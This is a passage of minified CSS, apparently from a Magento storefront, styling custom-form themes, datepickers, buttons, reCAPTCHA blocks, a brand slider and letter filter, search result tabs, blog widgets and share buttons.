.field.amcform-gdpr>.label,.linear-theme.rendered-form .fieldset>.field.form-group.amcform-gdpr>.label,.linear-theme.rendered-form .fieldset>.fields>.field.form-group.amcform-gdpr>.label{position:static}.linear-theme.rendered-form .field>.label,.linear-theme.rendered-form .fieldset>.field.form-group>.label,.linear-theme.rendered-form .fieldset>.fields>.field.form-group>.label{position:absolute;top:6px;display:block;margin:0;width:100%;font-weight:400;font-size:14px;transition:top .2s ease-in-out,font-size .2s ease-in-out}.linear-theme.rendered-form .field>.label.fb-checkbox-group-label,.linear-theme.rendered-form .fieldset>.field.form-group>.label.fb-checkbox-group-label,.linear-theme.rendered-form .fieldset>.fields>.field.form-group>.label.fb-checkbox-group-label,.linear-theme.rendered-form .field>.label.fb-radio-group-label,.linear-theme.rendered-form .fieldset>.field.form-group>.label.fb-radio-group-label,.linear-theme.rendered-form .fieldset>.fields>.field.form-group>.label.fb-radio-group-label,.linear-theme.rendered-form .field>.label.fb-file-label,.linear-theme.rendered-form .fieldset>.field.form-group>.label.fb-file-label,.linear-theme.rendered-form .fieldset>.fields>.field.form-group>.label.fb-file-label{position:relative;top:-13px;color:#737373;font-size:10px;line-height:12px}.linear-theme.rendered-form .field.-active>.label,.linear-theme.rendered-form .fieldset>.field.form-group.-active>.label,.linear-theme.rendered-form .fieldset>.fields>.field.form-group.-active>.label,.linear-theme.rendered-form .field.-has-content>.label,.linear-theme.rendered-form .fieldset>.field.form-group.-has-content>.label,.linear-theme.rendered-form .fieldset>.fields>.field.form-group.-has-content>.label,.linear-theme.rendered-form .field.fb-time>.label,.linear-theme.rendered-form .fieldset>.field.form-group.fb-time>.label,.linear-theme.rendered-form .fieldset>.fields>.field.form-group.fb-time>.label{top:-13px;color:#737373;font-size:10px;line-height:12px}.linear-theme.rendered-form .field.-active>.label,.linear-theme.rendered-form .fieldset>.field.form-group.-active>.label,.linear-theme.rendered-form .fieldset>.fields>.field.form-group.-active>.label{color:#3f6ad8}.linear-theme.rendered-form div.mage-error[generated]{margin-top:2px;color:#eb5757;font-size:10px;line-height:12px}.linear-theme.rendered-form .amform-date._has-datepicker~.ui-datepicker-trigger{margin-left:-15px}.linear-theme.rendered-form .amform-date._has-datepicker~.ui-datepicker-trigger:before{width:12px;height:13px;background-image:url([data-uri]);content:''}.linear-theme.rendered-form input[type=checkbox],.linear-theme.rendered-form input[type=radio]{margin-right:5px;width:16px;height:16px;outline:none}.linear-theme.rendered-form input[type=checkbox]:focus,.linear-theme.rendered-form input[type=radio]:focus{outline:none}.linear-theme .amcform-page-titles{align-items:stretch;padding:0 20px}.linear-theme .amcform-step{display:none}.linear-theme .amcform-title-wrap{display:block;flex:1;margin:0 0 16px;text-align:left}.linear-theme .amcform-title-wrap:after,.linear-theme .amcform-title-wrap:before{display:none}.linear-theme .amcform-title-wrap.ui-state-active .amcform-title{border-color:#3f6ad8}.linear-theme .amcform-title-wrap.-disabled .amcform-title{border-color:#e3e3e3}.linear-theme .amcform-title-wrap.-error .amcform-title{border-color:#eb5757}.linear-theme .amcform-title{display:block;margin:0;padding-bottom:7px;min-height:100%;max-width:100%;border-bottom:7px solid #92b0ff;text-align:left}.circle-theme.rendered-form .form-control,.circle-theme.rendered-form .amform-date,.circle-theme.rendered-form .amform-time{padding:9px;min-height:40px;border:1px solid #e3e3e3;border-radius:4px}.circle-theme.rendered-form .form-control:focus,.circle-theme.rendered-form .amform-date:focus,.circle-theme.rendered-form .amform-time:focus{outline:none;border-color:#3f6ad8;box-shadow:none;color:#333}.circle-theme.rendered-form .form-control.mage-error,.circle-theme.rendered-form .amform-date.mage-error,.circle-theme.rendered-form .amform-time.mage-error{border-color:#eb5757}.circle-theme.rendered-form .form-control::-webkit-input-placeholder,.circle-theme.rendered-form .amform-date::-webkit-input-placeholder,.circle-theme.rendered-form .amform-time::-webkit-input-placeholder{color:#b8b8b8}.circle-theme.rendered-form .form-control::-moz-placeholder,.circle-theme.rendered-form .amform-date::-moz-placeholder,.circle-theme.rendered-form .amform-time::-moz-placeholder{color:#b8b8b8}.circle-theme.rendered-form .form-control:-moz-placeholder,.circle-theme.rendered-form .amform-date:-moz-placeholder,.circle-theme.rendered-form .amform-time:-moz-placeholder{color:#b8b8b8}.circle-theme.rendered-form .form-control:-ms-input-placeholder,.circle-theme.rendered-form .amform-date:-ms-input-placeholder,.circle-theme.rendered-form .amform-time:-ms-input-placeholder{color:#b8b8b8}.circle-theme.rendered-form input[type=file].form-control{padding:0;border:0}.circle-theme.rendered-form input[type=checkbox],.circle-theme.rendered-form input[type=radio]{margin-right:5px;width:16px;height:16px;outline:none}.circle-theme.rendered-form input[type=checkbox]:focus,.circle-theme.rendered-form input[type=radio]:focus{outline:none}.circle-theme.rendered-form div.mage-error[generated]{position:relative;top:-2px;z-index:-1;margin-top:0;padding:2px 10px 0;border-radius:0 0 4px 4px;background:#eb5757;color:#fff;font-size:10px;line-height:16px}.circle-theme.rendered-form .field .label,.circle-theme.rendered-form .fieldset>.field.form-group .label,.circle-theme.rendered-form .fieldset>.fields>.field.form-group>.label{font-weight:400}.circle-theme.rendered-form .required{color:inherit}.circle-theme.rendered-form .tooltip-element{background:#3f6ad8}.circle-theme .amcform-page-titles{align-items:center}.circle-theme .amcform-title{display:flex;align-items:center;max-width:initial}.circle-theme .amcform-step{margin:0 10px 0 0;min-width:38px;border-radius:15px}.circle-theme .amcform-label{text-align:left}.circle-theme .amcform-title-wrap:after,.circle-theme .amcform-title-wrap:before{display:none}.circle-theme .amcform-title-wrap+.amcform-title-wrap{margin-left:30px}.circle-theme .amcform-title-wrap:nth-child(3n+1){margin-left:0}.circle-theme .amcform-title-wrap.-disabled .amcform-step{border-color:#bfd1ff;background:#bfd1ff;color:#fff}.circle-theme .amform-form .action.primary,.circle-theme .amform-form .amshopby-button,.circle-theme .amform-form .am-filter-go{text-transform:uppercase;font-weight:700}.amform-body .ui-datepicker{overflow:hidden;padding:0;border:0;border-radius:4px;background:#fff;box-shadow:0 2px 8px rgba(0,0,0,.15)}.amform-body .ui-datepicker .ui-datepicker-header{padding:16px 22px}.amform-body .ui-datepicker .ui-datepicker-title{margin:0;text-align:left;text-transform:uppercase;font-weight:700}.amform-body .ui-datepicker .ui-datepicker-title .ui-datepicker-month{margin-right:0;width:auto}.amform-body .ui-datepicker .ui-datepicker-title .ui-datepicker-year{width:70px;border:0}.amform-body .ui-datepicker .ui-datepicker-title .ui-datepicker-year:focus{outline:none;box-shadow:none}.amform-body .ui-datepicker .ui-datepicker-prev,.amform-body .ui-datepicker .ui-datepicker-next{top:20px;right:22px;left:auto}.amform-body .ui-datepicker .ui-datepicker-prev{right:38px}.amform-body .ui-datepicker .ui-datepicker-prev span.ui-icon,.amform-body .ui-datepicker .ui-datepicker-next span.ui-icon{width:7px;height:7px;border:0;border-top:1px solid #333;border-left:1px solid #333;transform:rotate(-45deg)}.amform-body .ui-datepicker .ui-datepicker-next span.ui-icon{transform:rotate(135deg)}.amform-body .ui-datepicker .ui-datepicker-calendar{margin-bottom:10px;border:0}.amform-body .ui-datepicker .ui-datepicker-calendar th{border:0;border-bottom:1px solid #e3e3e3;background:0 0;color:#b8b8b8;text-align:center;font-weight:400}.amform-body .ui-datepicker .ui-datepicker-calendar td{padding:0;border:0;text-align:center}.amform-body .ui-datepicker .ui-datepicker-calendar td.ui-state-disabled,.amform-body .ui-datepicker .ui-datepicker-calendar td.ui-datepicker-today{background:0 0}.amform-body .ui-datepicker .ui-datepicker-calendar td:first-child{padding-left:10px}.amform-body .ui-datepicker .ui-datepicker-calendar td:last-child{padding-right:10px}.amform-body .ui-datepicker .ui-datepicker-calendar tr:first-child td{padding-top:10px}.amform-body .am-picker-year .ui-datepicker-calendar td a{display:block;padding:0;width:43px;height:43px;border-radius:42px;text-align:center;line-height:42px}.amform-body .am-picker-year .ui-datepicker-calendar td a.ui-state-hover{background:#edf4ff;color:#333}.amform-body .am-picker-year .ui-datepicker-calendar td a.ui-state-highlight{background:#e3e3e3}.amform-body .am-picker-year .ui-datepicker-calendar td a.ui-state-active{background:#3f6ad8;color:#fff;font-weight:700}.amcform-button:not(.primary){transition:.1s all ease-in;position:relative;display:inline-flex;align-items:center;justify-content:center;box-sizing:border-box;padding:10px;height:40px;border-radius:3px;box-shadow:none;font-weight:400;cursor:pointer;pointer-events:auto;user-select:none}.amcform-button:not(.primary):hover,.amcform-button:not(.primary):active,.amcform-button:not(.primary):focus{background:0 0;box-shadow:none;text-decoration:none}.amcform-button:not(.primary):before,.amcform-button:not(.primary):after{transition:.1s all ease-in}.amcform-button:not(.primary).-disabled{pointer-events:none}.amcform-button:not(.primary).-disabled:focus{pointer-events:none}.amcform-button.-clear,.amcform-button.-default,.amcform-button.-with-icon,.amcform-button.-error{padding:0;border:none;background:0 0;box-shadow:none}.amcform-button.-clear:active,.amcform-button.-clear:hover,.amcform-button.-clear:focus,.amcform-button.-default:active,.amcform-button.-default:hover,.amcform-button.-default:focus,.amcform-button.-with-icon:active,.amcform-button.-with-icon:hover,.amcform-button.-with-icon:focus,.amcform-button.-error:active,.amcform-button.-error:hover,.amcform-button.-error:focus{border:none;background:0 0;box-shadow:none}.amcform-button.-default,.amcform-button.-error{padding:10px;min-width:130px;background-color:#3f6ad8;color:#fff;font-size:16px;line-height:22px}.amcform-button.-default:hover,.amcform-button.-error:hover{background-color:#2f5bcd}.amcform-button.-default:focus,.amcform-button.-error:focus{background-color:#2f5bcd;box-shadow:0 0 0 3px #fff,0 0 0 4px #000}.amcform-button.-default:active,.amcform-button.-error:active{background-color:#1846be}.amcform-button.-error{border:1px solid #eb5757;background-color:#fff;color:#eb5757}.amcform-button.-error:hover,.amcform-button.-error:focus{border:1px solid #ee2e2e;background-color:#ffc8c8}.amcform-button.-error:active{border:1px solid #d21616;background-color:#fff}.amcform-button.-with-icon{padding:10px 15px;min-width:auto;background-color:transparent;color:#333}.amcform-button.-with-icon>.amcform-icon{margin-right:10px;color:#c7c7c7}.amcform-button.-with-icon:hover{background-color:#eee}.amcform-button.-with-icon:focus{z-index:1;box-shadow:0 0 0 1px #000}.amcform-button.-with-icon:active{color:#3f6ad8}.amcform-button.-with-icon:active>.amcform-icon{color:#3f6ad8}.amcform-button.-with-icon:active>.amcform-icon.-remove,.amcform-button.-with-icon.-remove:active{color:#eb5757}.amcform-button.-with-icon.-small{padding:10px;font-size:0}.amcform-button.-with-icon.-small>.amcform-icon{margin:0}@media (min-width:1500px){.amasty_customform-forms-edit .page-main-actions .page-actions .page-actions-buttons .-amasty-customform-export-button{position:absolute;padding-right:4rem;padding-left:4rem;background:#e3e3e3}.amasty_customform-forms-edit .page-main-actions .page-actions .page-actions-buttons #export_form_data_to_csv{left:133px}.amasty_customform-forms-edit .page-main-actions .page-actions .page-actions-buttons #export_form_data_to_pdf{left:460px}.amasty_customform-forms-edit .page-main-actions .page-actions._fixed .page-actions-inner:before{content:none}.amasty_customform-forms-edit .page-main-actions .page-actions._fixed .page-actions-buttons #export_form_data_to_csv{left:15px}.amasty_customform-forms-edit .page-main-actions .page-actions._fixed .page-actions-buttons #export_form_data_to_pdf{left:342px}}.amcform-page-wrap{display:flex;flex-wrap:wrap}.amcform-page-wrap .field{display:flex;flex-direction:column;justify-content:flex-end}.amcform-page-wrap .amform-layout-one{width:100%}.amcform-table-wrap>.amcform-title{margin:0 0 10px;color:#333;font-weight:700;font-size:18px;line-height:25px}.amcform-table-wrap .fb-googlemap .map{height:350px}.amcform-table-wrap .am-address{margin-bottom:20px}.amcform-table-block{margin:0 0 30px;padding:0;width:100%;border:none;border-collapse:collapse;color:#666}.amcform-table-block .amcform-tr{border:none}.amcform-table-block .amcform-tr:nth-of-type(2n){background:#f9f9f9}.amcform-table-block .amcform-th{padding:10px;width:25%;border:none;vertical-align:top;text-align:left;font-weight:700}.amcform-table-block .amcform-td{padding:10px;border:none;vertical-align:top;text-align:left}.amcform-table-block .amcform-link,.amcform-table-block .amcform-td a{color:#666}.amcform-google-map .amcform-text{margin:0}.fb-googlemap .map{height:300px}.fb-googlemap .searchbox{margin-top:10px;margin-left:12px;padding:0 11px 0 13px;width:70%;background-color:#fff;text-overflow:ellipsis;font-weight:300;font-size:15px}.fb-googlemap .gm-svpc{display:none}.am-recaptcha-container .messages-container{margin-top:15px}.am-recaptcha-container .hidden{left:-10000px;position:absolute;visibility:hidden}.am-recaptcha-place-order .grecaptcha-badge{z-index:1000}.recaptcha-error{border:1px solid #dd4b39;padding:5px}.recaptcha-error .recaptcha-error-message{color:#dd4b39;font-size:12px;padding:4px 0}.am-submit-summary #checkout-payment-method-load .actions-toolbar:has(#am-recaptcha-block){display:block}.am-submit-summary #checkout-payment-method-load .actions-toolbar:has(#am-recaptcha-block) .primary>*:not(#am-recaptcha-block){display:none}.am-submit-summary #checkout-payment-method-load .actions-toolbar:has(#am-recaptcha-block) .primary:has(.grecaptcha-badge){display:none}.ambase-word-break,.amslider .swiper-slide .ambrands-label,.amslider .slide .category-item-title,.amslider .swiper-slide .swiper-category-item{word-wrap:break-word;word-break:break-word}.ie11 .ambase-word-break,.ie11 .amslider .swiper-slide .ambrands-label,.ie11 .amslider .slide .category-item-title,.ie11 .amslider .swiper-slide .swiper-category-item{word-break:break-all}.columns .column.main{max-width:100%}.icon .brand-label{float:left}.amshopby-morefrom .products-grid .product-item{width:auto}.amshopby-morefrom .product-image-container{min-width:auto}.ambrands-menu-item.parent .ambrands-link.level-top:after{content:''}.ui-tooltip.ui-widget{padding:5px 10px;max-width:250px;border:1px solid #ccc;background:#fff;box-shadow:1px 0 3px #ccc;word-wrap:break-word}.ui-tooltip .arrow{position:absolute;bottom:-15px;width:20px;height:15px}.ui-tooltip .arrow:after{position:absolute;border-top:10px solid #ccc;content:''}.ui-tooltip .arrow:before{position:absolute;top:-1px;z-index:9;border-top:9px solid #fff;content:''}.ui-tooltip .arrow.top{top:-15px;transform:scale(1,-1)}.ui-tooltip .arrow.left{left:15px}.ui-tooltip .arrow.left:before{left:1px;border-right:19px solid transparent}.ui-tooltip .arrow.left:after{border-right:20px solid transparent}.ui-tooltip .arrow.right{right:15px}.ui-tooltip .arrow.right:before{right:1px;border-left:19px solid transparent}.ui-tooltip .arrow.right:after{border-left:20px solid transparent}.ui-tooltip .am-brand-small_image{display:block;margin:auto;max-width:150px}.ui-tooltip .am-brand-image{display:block;margin:auto;max-width:400px}.ui-tooltip .ui-tooltip-content h3{margin:5px 0}.amslider *{margin:0;padding:0}.amslider{position:relative;margin:30px auto}.amslider .swiper-pagination{position:static;padding-bottom:35px}.amslider .swiper-container>.wrapper{text-align:center}.amslider .swiper-container{overflow:hidden}.amslider .swiper-slide .ambrands-label{margin-top:10px;min-height:40px;color:#333;font-weight:600;font-size:14px;line-height:19px}.amslider .swiper-pagination-bullet{margin:0 6px;width:6px;height:6px;background:#333}.amslider .swiper-pagination-bullet-active{background:#1979c2}.amslider .swiper-slide{text-align:center;font-size:18px}.amslider .category-item .category-item-title{margin:auto}.amslider .slide .category-item-title,.amslider .swiper-slide .swiper-category-item{font-size:15px;line-height:1.2}.amslider .wrapper{display:flex;flex-wrap:wrap;justify-content:center}.amslider .ambrands-empty{margin:auto}.amslider .swiper-button-next,.amslider .swiper-button-prev{top:calc(50% - (40px/2));z-index:2;margin-top:0;width:40px;height:40px;border:none;border-radius:50%;background-color:#1979c2;background-position:center;background-size:20px;background-repeat:no-repeat;box-shadow:none}.amslider .swiper-button-next:hover,.amslider .swiper-button-prev:hover{background-color:#006bb4}.amslider .swiper-button-next:after,.amslider .swiper-button-prev:after{content:''}.amslider .swiper-button-next:active,.amslider .swiper-button-prev:active{background-color:#95b5d7}.amslider .swiper-button-next.swiper-button-disabled,.amslider .swiper-button-prev.swiper-button-disabled{background-color:#ececec;opacity:1}.amslider .swiper-button-next{right:-40px;background-image:url([data-uri])}.amslider .swiper-button-prev{left:-40px;background-image:url([data-uri])}.amslider-header-container{padding:40px 10px 0;color:#333;text-align:center;font-weight:700;font-style:normal;font-size:22px;line-height:1.4}.children-category .amslider{position:relative;left:inherit;display:block;margin:0 50px;width:100%;transform:inherit}.amslider.ambrands-slider{margin-top:20px;padding:0;max-width:100%}.amslider.ambrands-slider .ambrands-inner{position:relative;padding-bottom:10px}.amslider.ambrands-slider .ambrands-swiper-brand{display:flex;flex-direction:column;flex-grow:1}.amslider.ambrands-slider .ambrands-image-block{display:flex;justify-content:center;align-items:center;flex-grow:1;margin:0 auto}.amslider.ambrands-slider .ambrands-image-block .ambrands-image{max-width:100%;max-height:100%;width:auto}.amslider.ambrands-slider .slide{align-items:stretch}.amslider.ambrands-slider .slide .ambrands-image-block{overflow:hidden;margin-bottom:10px}.amslider.ambrands-slider .swiper-slide{display:flex;align-items:stretch;padding:0;height:auto}.amslider .slide{display:flex;align-items:flex-start;flex-basis:30%;justify-content:center;margin:0 9px 20px 0;max-width:30%;color:#333;text-align:center}.amslider .slide .category-item{position:relative;padding:10px;width:100%;border:1px solid #fff}.amslider .slide .category-item:hover,.amslider .slide .category-item.active{position:relative;z-index:2;padding:10px;border-color:#bbb;box-shadow:3px 3px 4px 0 rgba(0,0,0,.3)}.amslider .slide .category-item.category-item-label img{margin-bottom:25px}.amslider .slide .ambrands-swiper-brand .ambrands-image{height:auto}.children-category-container.swiper-container{margin:auto;width:calc(100% - 2*40px)}.children-category-container .swiper-wrapper{align-items:baseline}.amslider .swiper-slide{box-sizing:border-box;padding:10px;color:#333}.amslider .swiper-slide .swiper-category-item{padding:10px 0;border:1px solid #fff}.amslider .swiper-slide .swiper-category-item img{height:auto}.amslider .swiper-slide .swiper-category-item.category-item-label img{margin-bottom:25px}.amslider .swiper-slide .swiper-category-item:hover,.amslider .swiper-slide .swiper-category-item.active{margin:0;border:1px solid #bbb;background:#fff;box-shadow:3px 3px 4px 0 rgba(0,0,0,.3)}.amslider .swiper-slide .ambrands-swiper-brand .ambrands-empty{display:inline-block;margin:0 auto;color:#e2e2e2}.amslider .swiper-slide:hover,.amslider .slide:hover{text-decoration:none}#category-carousel .swiper-button-next{right:0}#category-carousel .swiper-button-prev{left:0}#category-carousel .swiper-button-next,#category-carousel .swiper-button-prev{top:50%;margin:0;transform:translateY(-50%)}#category-carousel .swiper-button-next:hover,#category-carousel .swiper-button-prev:hover{opacity:1;transition:all .3s ease}.amslider .swiper-slide .swiper-category-item:not(:root:root),.amslider .swiper-slide .ambrands-swiper-brand:not(:root:root),.amslider .slide .category-item:not(:root:root){padding:10px}@media screen and (-ms-high-contrast:active),screen and (-ms-high-contrast:none){.ambrands-swiper-brand{width:100%}.ambrands-swiper-brand .ambrands-empty{width:100%}}.mst-search__result-tabs{list-style:none;border-bottom:1px solid #ccc;padding:0}.mst-search__result-tabs:before,.mst-search__result-tabs:after{content:'';display:table}.mst-search__result-tabs:after{clear:both}.mst-search__result-tabs li{margin:0 5px -1px 0;padding:0;float:left}.mst-search__result-tabs li a{display:block;padding:10px 35px;text-decoration:none;color:#7d7d7d;background:#f6f6f6;border:1px solid #ccc;border-radius:1px 1px 0 0}.mst-search__result-tabs li a.active,.mst-search__result-tabs li a:hover,.mst-search__result-tabs li a:focus{color:#333;background:#fff}.mst-search__result-tabs li a.active{border-bottom:1px solid #fff}.mst-search__result-index{padding:1rem 0}.mst-search__result-index .mst-search__result-index-title{background:#f6f6f6;padding:1rem;border-radius:1px;color:#7d7d7d}.mst-search__result-index:last-child{margin-bottom:2.5rem;border-bottom:1px solid #f6f6f6}.mst-search__index ul.mst-search__list{list-style:none;margin-bottom:10px;padding-left:0}.mst-search__index ul.mst-search__list li{margin:2rem 0}.mst-search__index ul.mst-search__list li:before,.mst-search__index ul.mst-search__list li:after{content:'';display:table}.mst-search__index ul.mst-search__list li:after{clear:both}.mst-search__index ul.mst-search__list li:last-child{margin-bottom:0}.mst-search__index ul.mst-search__list li .mst-search__index-title{font-size:1.5rem;font-weight:600}.mst-search__index ul.mst-search__list li .mst-search__index-title>a{color:#333}.mst-search__index ul.mst-search__list li .mst-search__index-title>span{color:#aaa}.mst-search__index ul.mst-search__list li .mst-search__index-title._crumbs a:after{content:"";background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='13' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='1' stroke-linecap='round' stroke-linejoin='round' class='h-auto pos-relative mh-4 css-10v800z'%3E%3Cpolyline points='9 18 15 12 9 6'%3E%3C/polyline%3E%3C/svg%3E");display:inline-block;width:13px;height:13px;margin:-2px 5px}.mst-search__index ul.mst-search__list li .mst-search__index-title._crumbs a:last-child:after{display:none}.mst-search__index ul.mst-search__list li .mst-search__index-content{color:#666;margin:.5rem 0 0}.mst-search__index ul.mst-search__list li .mst-search__index-image{margin-right:2rem;float:left}.mst-search__index ul.mst-search__list li .mst-search__index-image>img{max-width:5rem;max-height:5rem}.mst-search__highlight{background:#ff0}.mst-search__misc-recommendations{display:flex;flex-wrap:wrap}.mst-search__misc-recommendations dt{margin-right:20px}.mst-search__misc-recommendations dd{margin-right:20px}.mst-search__misc-recommendations dd .count{color:#7d7d7d}.mst-search-in__wrapper{max-width:100%;display:flex;overflow:hidden;position:relative;flex-grow:1;margin-bottom:10px;flex-wrap:wrap}.mst-search-in__wrapper .mst-search-in__title{border:none;padding:6px 3px 6px 6px;margin-right:3px;font-weight:600;white-space:nowrap}.mst-search-in__wrapper .mst-search-in__item{white-space:nowrap;border:1px solid #ccc;border-radius:2px;margin:0 5px 5px 0;padding:6px 12px;color:#494949;text-decoration:none;cursor:pointer;display:flex;align-items:center}.mst-search-in__wrapper .mst-search-in__item span.name{display:flex;flex-wrap:nowrap;font-size:13px}.mst-search-in__wrapper .mst-search-in__item span.name i{font-style:normal;display:flex;align-items:center}.mst-search-in__wrapper .mst-search-in__item span.name i:after{font-size:7px;content:"\e608";font-family:"luma-icons";margin:0 5px;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center;color:#757575}.mst-search-in__wrapper .mst-search-in__item span.name i:last-child:after{display:none}.mst-search-in__wrapper .mst-search-in__item span.count{color:#757575;display:block;margin-left:8px;font-size:80%}.mst-search-in__wrapper .mst-search-in__item span.count:before{content:"("}.mst-search-in__wrapper .mst-search-in__item span.count:after{content:")"}.mst-search-in__wrapper .mst-search-in__item:hover{border-color:#ff5501;text-decoration:none}.mst_categorySearchLoader{display:none;position:absolute;top:6px;right:15px;width:20px;height:20px}.mst_categorySearchLoader .spinner-item{box-sizing:border-box;display:block;position:absolute;width:20px;height:20px;margin:0;border:2px solid #fff;border-radius:50%;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border-color:#999 transparent transparent}.mst_categorySearchLoader .spinner-item.spinner-item-1{animation-delay:-.45s}.mst_categorySearchLoader .spinner-item.spinner-item-2{animation-delay:-.3s}.mst_categorySearchLoader .spinner-item.spinner-item-3{animation-delay:-.15s}@keyframes lds-ring{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.mst_categorySearch{display:block;position:relative}.mst_categorySearch_searchIcon{position:absolute;left:7px;top:3px;font-size:21px}span.mst_categorySearch_totals{position:absolute;right:0;padding:6px 15px;color:#999;display:none}input#mst_categorySearch{padding:0 0 0 35px;margin-bottom:15px;width:100%;max-width:100%}.mst_categorySearchLoader .fa-spinner{font-size:30px}.ambrands-word-break{word-wrap:break-word;word-break:break-word}.ie11 .ambrands-word-break{word-break:break-all}.amrelated-grid-wrapper .amshopby-option-link{margin-bottom:10px}.amshopby-brand-title-link{font-weight:700}.amshopby-brand-tooltip.-no-double~.amshopby-brand-tooltip.-no-double{visibility:hidden;opacity:0}.ambrands-letters-filter{display:flex;flex-wrap:wrap}.ambrands-letters-filter .ambrands-letter{align-items:center;background:#fff;border:1px solid #ccc;border-radius:6px;box-sizing:border-box;color:#333;cursor:pointer;display:flex;font-size:14px;font-weight:400;justify-content:center;line-height:1.2;margin:0 12px 12px 0;min-height:34px;min-width:34px;padding:6px;text-align:center}.ambrands-letters-filter .ambrands-letter:hover{background:#fff;border-color:#006bb4;text-decoration:none}.ambrands-letters-filter .ambrands-letter.-disabled{background:#ececec;border-color:#ececec;box-shadow:none;color:#ccc;pointer-events:none}.ambrands-letters-filter .ambrands-letter.hide{display:none}.ambrands-letters-filter .ambrands-letter.-active{background:#dff1ff;border-color:#006bb4;color:#006bb4}.ambrands-letters-filter .ambrands-letter.-letter-all{padding:6px 11px}.ambrands-filters-block{display:inline-block;margin:20px 0 53px;width:100%}.ambrands-search-wrapper{margin-bottom:30px;max-width:460px}.ambrands-search-block{display:block;position:relative}.ambrands-search-block:before{background:url([data-uri]) center no-repeat;content:'';display:flex;height:20px;left:15px;min-width:20px;pointer-events:none;position:absolute;top:calc(50% - 20px/2);width:20px}.ambrands-search-block .ambrands-clear{background:url([data-uri]) center no-repeat;border:0;border-radius:0 6px 6px 0;cursor:pointer;display:block;height:40px;padding:10px;position:absolute;right:0;top:0;width:40px}.ambrands-search-block .ambrands-clear:not(.-active){display:none}.ambrands-search-block .ambrands-input{background:#fff;border:1px solid #ccc;border-radius:6px;box-sizing:border-box;color:#333;display:block;font-size:14px;font-weight:400;height:40px;line-height:20px;margin:0 0 10px;max-width:100%;padding:10px 40px}.ambrands-search-block .ambrands-input::-webkit-input-placeholder{color:#575757;font-weight:400;font-size:14px;line-height:20px}.ambrands-search-block .ambrands-input:-moz-placeholder{color:#575757;font-weight:400;font-size:14px;line-height:20px;opacity:1}.ambrands-search-block .ambrands-input::-moz-placeholder{color:#575757;font-weight:400;font-size:14px;line-height:20px;opacity:1}.ambrands-search-block .ambrands-input:-ms-input-placeholder{color:#575757;font-weight:400;font-size:14px;line-height:20px}.ambrands-search-block .ambrands-input:focus::-webkit-input-placeholder{color:#c7c7c7}.ambrands-search-block .ambrands-input:focus:-moz-placeholder{color:#c7c7c7}.ambrands-search-block .ambrands-input:focus::-moz-placeholder{color:#c7c7c7}.ambrands-search-block .ambrands-input:focus:-ms-input-placeholder{color:#c7c7c7}.ambrands-search-block .ambrands-input:hover,.ambrands-search-block .ambrands-input:focus{border-color:#006bb4}._keyfocus .ambrands-search-block .ambrands-input:focus,.ambrands-search-block .ambrands-input:not([disabled]):focus{box-shadow:none}.ambrands-livesearch-block{background-color:#fff;border:1px solid transparent;border-radius:6px;box-shadow:0 4px 8px rgba(190,199,219,.21),0 6px 25px rgba(190,199,219,.28);box-sizing:border-box;display:block;max-height:250px;max-width:100%;overflow-x:hidden;overflow-y:auto;position:absolute;width:460px;z-index:99}.ambrands-livesearch-block:not(.-active){display:none}.ambrands-livesearch-block>.ambrands-item{box-sizing:border-box;color:#000;display:block;float:left;padding:5px 10px;width:100%}.ambrands-livesearch-block>.ambrands-item:hover{background-color:#e8e8e8;text-decoration:none}.ambrands-livesearch-block>.ambrands-item.active{background-color:#e8e8e8}@supports (-webkit-touch-callout:none){._keyfocus .ambrands-search-block .ambrands-input:not(:focus),.ambrands-search-block .ambrands-input:not(:focus){border-top-width:.5px}}.ambrands-letters-list .ambrands-letter{box-sizing:border-box;margin-bottom:40px;width:100%;vertical-align:top}.ambrands-letters-list .ambrands-letter .ambrands-content{display:flex;flex-wrap:wrap;margin:0 -8px;padding:0}.ambrands-letters-list .ambrands-letter .ambrands-title{display:flex;align-items:center;margin:0 0 20px;color:#333;font-weight:700;font-style:normal;font-size:32px;line-height:1}.ambrands-letter .ambrands-brand-item{position:relative;margin:0 8px 16px;min-width:100px}.ambrands-letter .ambrands-brand-item.-no-logo{max-width:calc(50% - (8px*2));width:100%}.ambrands-letter .ambrands-brand-item.-no-logo .ambrands-label{padding-top:10px}.ambrands-letter .ambrands-brand-item .ambrands-inner{display:flex;align-items:center;flex-direction:column;justify-content:flex-start;overflow:hidden;height:100%;border:1px solid transparent;border-radius:6px;background:#fff;box-shadow:0 2px 5px rgba(74,83,94,.03),0 4px 10px rgba(104,118,139,.13);color:#333}.ambrands-letter .ambrands-brand-item .ambrands-inner:hover,.ambrands-letter .ambrands-brand-item .ambrands-inner:focus{border-color:#006bb4;text-decoration:none}.ambrands-letter .ambrands-brand-item .ambrands-inner:active{border-color:#006bb4;background:rgba(65,173,255,.19)}.ambrands-letter .ambrands-brand-item .ambrands-empty{color:#e2e2e2}.ambrands-letter .ambrands-brand-item .ambrands-count{color:#c7c7c7}.ambrands-letter .ambrands-brand-item .ambrands-count:before{content:'('}.ambrands-letter .ambrands-brand-item .ambrands-count:after{content:')'}.ambrands-letter .ambrands-brand-item .ambrands-label{word-wrap:break-word;word-break:break-word;box-sizing:border-box;margin:auto;padding:0 10px 10px;width:100%;font-weight:600;font-style:normal;font-size:14px;line-height:19px}.ie11 .ambrands-letter .ambrands-brand-item .ambrands-label{word-break:break-all}.ambrands-brand-item .ambrands-image-block{display:flex;align-items:center;box-sizing:border-box;padding:10px}.ambrands-brand-item .ambrands-image-block>.ambrands-image{max-width:100%;max-height:100%}.ambrands-letter .ambrands-image{display:block;margin:0 auto;pointer-events:none}.ambrands-letters-list .ambrands-brand-item{list-style-type:none;text-align:center}.ambrands-list-popup,.ambrands-menu-item .ambrands-arrow{display:none}.widget-blog-posts ol.post-list{list-style:none;padding:0}.widget-blog-posts ol.post-list:after{content:" ";display:block;clear:both}.widget-blog-posts ol.post-list li.item{float:left;width:25%;text-align:center;padding:10px;box-sizing:border-box;overflow:hidden}.widget-blog-posts ol.post-list .post-image span.empty{background:#ddd;width:600px;height:150px;display:block}.block-blog-protected{max-width:500px}.shariff-postion{left:0;position:fixed;top:30%;z-index:899}.shariff-postion:hover .hide-shariff{display:block}.shariff-postion.postion-left{left:0}.shariff-postion.postion-left .shariff-content.hide-share,.shariff-postion.postion-left .hide-shariff.hide{transform:translateX(-110px)}.shariff-postion.postion-left 